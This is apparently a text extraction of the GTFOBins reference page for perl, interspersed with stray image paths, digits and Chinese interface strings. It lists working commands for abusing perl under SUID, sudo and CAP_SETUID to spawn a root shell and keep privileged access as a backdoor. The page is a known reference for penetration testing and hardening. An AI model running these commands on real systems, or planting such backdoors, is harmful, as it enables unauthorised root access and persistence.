 https://gtfobins.github.io/gtfobins/perl/
1
4
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
从该页面下载 视频
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
正在建立安全连接...